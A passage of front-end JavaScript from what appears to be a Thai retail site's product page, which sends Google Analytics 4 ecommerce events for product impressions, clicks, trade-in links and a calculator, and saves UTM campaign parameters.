			var gaStoreId = $('.h11e-store-icon:visible').attr("id");
			if (gaStoreId === undefined) {
				gaStoreId = ''
			} else {
				gaStoreId = gaStoreId.replace('h11e-store-icon-', '');
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: 'add_to_cart',
				ecommerce : {
					currency: 'THB',
					value: parseFloat(gtmPrice),
					cart_button_type: "add-to-cart_find-store",
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						item_brand: gtmBrand,
						item_category: gtmCategory1,
						item_category2: gtmCategory2,
						item_category3: gtmCategory3,
						item_category4: gtmCategory4,
						item_category5: null,
						discount: gtmPriceDiscount,
						online_discount_badge: gtmOnlineDiscountBadge,
						price: parseFloat(gtmPrice),
						quantity: parseInt(gtmQuantity),
						hp_mc: "HO100202",
						hp_mch1: "HO1002",
						hp_mch2: "HO10",
						hp_mch3: "HO",
						item_list_id: gtmCategory1 + "_" + gtmId,
						item_list_name: gtmCategory1
					}]
				}
			});
		}

		function initGA4ImpressionBoughtTogether(){
			var event, eventName;
			const itemListName = "detail_bought-together-product";
			const itemElm = $('.promotion-double .swiper-container .swiper-slide .product-card-mkp-s4');
			event = "view";
			eventName = "view_item_list";
			const swiperElm = $('.promotion-double .swiper-container');

			var gaProducts = [];
			$(itemElm).each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else if($(elem).find('.online-discount .amount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount').length > 0) buyOnlineBadge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_name: itemListName,
					item_list_id: itemListName + '_' + gtmId,
				});
			});

			if (gaProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}

			if ($('.promotion-double .swiper-container').length > 0) {
				var swiperBoughtTogether = document.querySelector('.promotion-double .swiper-container').swiper;
				swiperBoughtTogether.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionBoughtTogether(); }, 300);
				});
			}
		}

		$(".promotion-double .swiper-container .swiper-slide .product-card-mkp-s4").click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			initGA4SelectBoughtTogether(this,index);
		});

		function initGA4SelectBoughtTogether(_this, index){
			var event, eventName;
			const itemListName = "detail_bought-together-product";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else if($(_this).find('.online-discount .amount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(_this).find('.online-discount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: index,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_id: itemListName + '_' + gtmId,
						item_list_name: itemListName,
					}]
				}
			});
			ajaxPutItemSelected(gtmId,itemListName.replaceAll(" ", "_"));
		}

		function initGA4ImpressionPromotionGroup() {
			var event, eventName;
			const itemListName = "pdp_promotions_and_discounts";
			const itemElm = $('.promotion-group .swiper-container .swiper-slide .product-card-mkp-s4');
			event = "view";
			eventName = "view_item_list";
			const swiperElm = $('.promotion-group .swiper-container');

			var gaProducts = [];
			$(itemElm).each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				}else if($(elem).find('.online-discount .amount').length > 0){
					discount = gtmPriceOriginal - gtmPrice;
					price = gtmPrice;
				}else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var buyOnlineBadge = false;
				if ($(elem).find('.online-discount').length > 0) buyOnlineBadge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_name: itemListName,
					item_list_id: itemListName + '_' + gtmId,
				});
			});

			if (gaProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}

			if ($('.promotion-group .swiper-container').length > 0) {
				var swiperBoughtTogether = document.querySelector('.promotion-group .swiper-container').swiper;
				swiperBoughtTogether.on('slideChange', function() {
					setTimeout(function() { initGA4ImpressionBoughtTogether(); }, 300);
				});
			}
		}

		$(".promotion-group .swiper-container .swiper-slide .product-card-mkp-s4").click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			initGA4SelectPromotionGroup(this,index);
		});

		function initGA4SelectPromotionGroup(_this, index){
			var event, eventName;
			const itemListName = "pdp_promotions_and_discounts";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(_this).find('.online-discount .amount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(_this).find('.online-discount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: index,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: itemListName,
						item_list_id: itemListName + '_' + gtmId,
					}]
				}
			});
			ajaxPutItemSelected(gtmId,itemListName.replaceAll(" ", "_"));
		}

		function initGA4ImpressionSparePart(){
			var event, eventName;
			const itemListName = "spare-part";
			const itemElm = $('.promotion-detail .swiper-spare-part .swiper-slide .product-card-mkp-s4');
			event = "view";
			eventName = "view_item_list";
			const swiperElm = $('.promotion-detail .swiper-spare-part');

			var gaProducts = [];
			$(itemElm).each(function(index, elem) {
				if(isOnScreenAndAnotherDiv($(elem), swiperElm) != true ) return;

				if ($(elem).context.gtmPushed) return;
				$(elem).context.gtmPushed = true;

				var gtmId = $(this).data("value");
				var gtmIndex = $("#gtmIndex-" + gtmId).val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
				var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
				var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
				var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
				var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
				var gtmMchId = $("#gtmMchId-" + gtmId).val();
				let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
				let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

				var price;
				var discount;
				if (gtmIsNetPrice == "true") {
					price = gtmNetPrice;
					discount = gtmPriceOriginal - price;
				} else {
					discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
					price = gtmPrice - gtmDiscount;
				}

				var buyOnlineBadge = false;
				if ($(this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

				const cateSplit = gtmCategoryAll.split("/");

				let item_category4 = cateSplit[3];
				let item_category5 = cateSplit[4];
				if (cateSplit[3] == undefined) item_category4 = null;
				if (cateSplit[4] == undefined) item_category5 = null;

				let hp_mch1, hp_mch2, hp_mch3;
				if(gtmMchId != undefined){
					hp_mch1 = gtmMchId.substring(0, 6);
					hp_mch2 = gtmMchId.substring(0, 4);
					hp_mch3 = gtmMchId.substring(0, 2);
				}

				gaProducts.push({
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					discount: parseFloat(discount),
					index: index + 1,
					item_brand: gtmBrand,
					item_category: cateSplit[0],
					item_category2: cateSplit[1],
					item_category3: cateSplit[2],
					item_category4: item_category4,
					item_category5: item_category5,
					online_discount_badge: buyOnlineBadge,
					price: parseFloat(price),
					hp_mc: gtmMchId,
					hp_mch1: hp_mch1,
					hp_mch2: hp_mch2,
					hp_mch3: hp_mch3,
					seller_name: gtmPartnerName,
					seller_id: gtmPartnerId,
					item_list_name: itemListName,
					item_list_id: itemListName + '_' + gtmId,
				});
			});

			if (gaProducts.length == 0) return;
			var sizePushItem = 20;
			for (i = 0; i < (gaProducts.length / sizePushItem); i++) {
				var products = gaProducts.slice((sizePushItem * i), (sizePushItem * (i + 1)));
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: "view_item_list",
					ecommerce: {
						items: products
					}
				});
			}
		}

		$(".promotion-detail .swiper-spare-part .swiper-slide .product-card-mkp-s4").click(function() {
			var index = $(this).closest(".swiper-slide").index() + 1;
			initGA4SelectSparePart(this,index);
		});

		function initGA4SelectSparePart(_this, index){
			var event, eventName;
			const itemListName = "spare-part";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price;
			var discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			} else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(_this).find('.online-discount .amount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");

			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: index,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: itemListName,
						item_list_id: itemListName + '_' + gtmId,
					}]
				}
			});
			ajaxPutItemSelected(gtmId,itemListName);
		}

		$(".tradein-modal .link a").click(function() {
			initGA4SelectTradeInLink(this);
		});

		function initGA4SelectTradeInLink(_this, index){
			var event, eventName;
			const itemListName = "tradein_pdp_moredetail_click";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).parent().parent().data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(".discount-price").find('.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(".discount-price").find('.savemore-discount').length > 0 || $(".discount-price").find('.online-discount').length > 0) buyOnlineBadge = true;

			const cateSplit = gtmCategoryAll.split("/");
			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}

			gaProducts.push({
				item_id: gtmId,
				item_name: gtmName.replaceAll("”", ""),
				discount: parseFloat(discount),
				index: gtmIndex,
				item_brand: gtmBrand,
				item_category: cateSplit[0],
				item_category2: cateSplit[1],
				item_category3: cateSplit[2],
				item_category4: item_category4,
				item_category5: item_category5,
				online_discount_badge: buyOnlineBadge,
				price: parseFloat(price),
				seller_name: gtmPartnerName,
				seller_id: gtmPartnerId,
				hp_mc: gtmMchId,
				hp_mch1: hp_mch1,
				hp_mch2: hp_mch2,
				hp_mch3: hp_mch3
			});

			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "select_item",
				ecommerce: {
					item_list_id: gtmId + "_" + "detail_product",
					item_list_name: itemListName,
					items: [{
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: gtmIndex,
						item_brand: gtmBrand,
						item_category: cateSplit[0],
						item_category2: cateSplit[1],
						item_category3: cateSplit[2],
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3
					}]
				}
			});
			ajaxPutItemSelected(gtmId,itemListName.replaceAll(" ", "_"));
		}

		$(".prd-ecosystem a").click(function() {
			initGA4SelectTradeInButton(this);
		});

		function initGA4SelectTradeInButton(_this, index){
			var event, eventName;
			const itemListName = "tradein_pdp_click";
			event = "select";
			eventName = "select_item";

			var gaProducts = [];
			var gtmId = $(_this).data("value");
			var gtmIndex = $("#gtmIndex-" + gtmId).val();
			var gtmName = $("#gtmNameEN-" + gtmId).val();
			var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
			var gtmPriceOriginal = parseFloat($("#gtmPriceOriginal-" + gtmId).val());
			var gtmDiscount = parseFloat($("#gtmDiscount-" + gtmId).val());
			var gtmCategoryAll = $("#gtmCategoryAll-" + gtmId).val();
			var gtmBrand = $("#gtmBrand-" + gtmId).val();
			var gtmAvailability = $("#gtmAvailability-" + gtmId).val();
			var gtmIsNetPrice = $("#gtmIsNetPrice-" + gtmId).val();
			var gtmNetPrice = $("#gtmNetPrice-" + gtmId).val();
			var gtmMchId = $("#gtmMchId-" + gtmId).val();
			let gtmPartnerName = $(".gtmPartnerName-" + gtmId).val();
			let gtmPartnerId = $(".gtmPartnerId-" + gtmId).val();

			var price, discount;
			if (gtmIsNetPrice == "true") {
				price = gtmNetPrice;
				discount = gtmPriceOriginal - price;
			}else if($(".discount-price").find('.savemore-discount').length > 0){
				discount = gtmPriceOriginal - gtmPrice;
				price = gtmPrice;
			}else {
				discount = gtmPriceOriginal - gtmPrice + gtmDiscount;
				price = gtmPrice - gtmDiscount;
			}

			var buyOnlineBadge = false;
			if ($(".discount-price").find('.savemore-discount').length > 0 || $(".discount-price").find('.online-discount').length > 0) buyOnlineBadge = true;

			var cateSplit = "";
			if (typeof gtmCategoryAll !== 'undefined') cateSplit = gtmCategoryAll.split("/");
			let item_category1 = cateSplit[0];
			let item_category2 = cateSplit[1];
			let item_category3 = cateSplit[2];
			let item_category4 = cateSplit[3];
			let item_category5 = cateSplit[4];
			if (cateSplit[0] == undefined) item_category1 = null;
			if (cateSplit[1] == undefined) item_category2 = null;
			if (cateSplit[2] == undefined) item_category3 = null;
			if (cateSplit[3] == undefined) item_category4 = null;
			if (cateSplit[4] == undefined) item_category5 = null;

			let hp_mch1, hp_mch2, hp_mch3;
			if(gtmMchId != undefined){
				hp_mch1 = gtmMchId.substring(0, 6);
				hp_mch2 = gtmMchId.substring(0, 4);
				hp_mch3 = gtmMchId.substring(0, 2);
			}
			var item_list_name = itemListName;
			if (Object.keys(itemSelected).length > 0) {
				item_list_name = itemSelected[Object.keys(itemSelected)[0]].item_list_name;
			}
			window.dataLayerGA4 = window.dataLayerGA4 || [];
			window.dataLayerGA4.push({ ecommerce: null });
			window.dataLayerGA4.push({
				event: "tradein_pdp_click",
				ecommerce: {
						item_id: gtmId,
						item_name: gtmName.replaceAll("”", ""),
						discount: parseFloat(discount),
						price: parseFloat(price),
						index: '1',
						item_brand: gtmBrand,
						item_category: item_category1,
						item_category2: item_category2,
						item_category3: item_category3,
						item_category4: item_category4,
						item_category5: item_category5,
						online_discount_badge: buyOnlineBadge,
						hp_mc: gtmMchId,
						hp_mch1: hp_mch1,
						hp_mch2: hp_mch2,
						hp_mch3: hp_mch3,
						seller_name: gtmPartnerName,
						seller_id: gtmPartnerId,
						item_list_name: item_list_name,
						item_list_id: item_list_name + '_' + gtmId,
				}
			});
		}

		const urlParams = new URLSearchParams(window.location.search);
		const utm_source = urlParams.get('utm_source');
		const utm_medium = urlParams.get('utm_medium');
		const utm_campaign = urlParams.get('utm_campaign');
		const utm_content = urlParams.get('utm_content');

		if (utm_source != null) {
			localStorage.setItem('utm_source', utm_source);
		}
		if (utm_medium != null) {
			localStorage.setItem('utm_medium', utm_medium);
		}
		if (utm_campaign != null) {
			localStorage.setItem('utm_campaign', utm_campaign);
		}
		if (utm_content != null) {
			localStorage.setItem('utm_content', utm_content);
		}
		function initGA4calculatorDetail(data,event){
				var gtmId = $("#gtmId").val();
				var gtmName = $("#gtmNameEN-" + gtmId).val();
				var gtmBrand = $("#gtmBrand-" + gtmId).val();
				var gtmCategory1 = $("#gtmCategory1-" + gtmId).val();
				var gtmCategory2 = $("#gtmCategory2-" + gtmId).val();
				var gtmCategory3 = $("#gtmCategory3-" + gtmId).val();
				var gtmCategory4 = "null";
				if (gtmCategory4 == "null" || gtmCategory4 == "") gtmCategory4 = null;
				var gtmPriceDiscount = parseFloat($("#gtmPriceDiscount-" + gtmId).val());
				var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
				var gtmPrice = parseFloat($("#gtmPrice-" + gtmId).val());
				var gtmSellerName = $("#gtmSellerName-" + gtmId).val();
				var gtmSellerId = $("#gtmSellerId-" + gtmId).val();
				var gtmStock = $("#gtmAvailability-" + gtmId).val();
				var gtmbutton = $(event.currentTarget).text().trim();
				var event;
				if (gtmbutton == 'คำนวณ' || gtmbutton == 'CALCULATE') event = 'pdp_calculator_calculate_click';
				else if (gtmbutton == 'ยืนยันการออกแบบ' || gtmbutton == 'CONFIRM YOUR DESIGN')event = 'pdp_confirm_your_design_click';
				else event = 'pdp_calculator_click'

				if ($("#gtmPriceDiscountMore-" + gtmId).length > 0) {
					var gtmPriceDiscountMore = parseFloat($("#gtmPriceDiscountMore-" + gtmId).val());
					gtmPriceDiscount += gtmPriceDiscountMore;
					gtmPrice -= gtmPriceDiscountMore;
				}

				var buyOnlineBadge = false;
				if ($(".discount-price").find('.currency-container .amount').length > 0) buyOnlineBadge = true;

				var item_list_id = gtmCategory1 + "_" + gtmId;
				var item_list_name = gtmCategory1;

				if (Object.keys(data).length > 0) {
					if (Object.keys(data).includes(gtmId.toString()) == true) {
					item_list_id = data[gtmId].item_list_id;
					item_list_name = data[gtmId].item_list_name;
					}
				}
				window.dataLayerGA4 = window.dataLayerGA4 || [];
				window.dataLayerGA4.push({ ecommerce: null });
				window.dataLayerGA4.push({
					event: event,
					calculation_list_id: item_list_id,
					calculation_list_name: gtmbutton,
					item_id: gtmId,
					item_name: gtmName.replaceAll("”", ""),
					item_brand: gtmBrand,
					item_category: gtmCategory1,
					item_category2: gtmCategory2,
					item_category3: gtmCategory3,
					item_category4: gtmCategory4,
					item_category5: null,
